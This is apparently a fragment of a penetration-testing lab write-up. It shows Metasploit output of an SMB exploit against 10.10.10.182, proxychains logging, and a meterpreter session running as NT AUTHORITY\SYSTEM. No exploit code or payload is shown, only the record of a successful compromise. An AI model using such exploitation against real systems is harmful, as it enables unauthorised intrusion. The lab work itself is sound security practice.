 [+] 10.10.10.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 10.10.10.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 10.10.10.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Server username: NT AUTHORITY\SYSTEM
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter >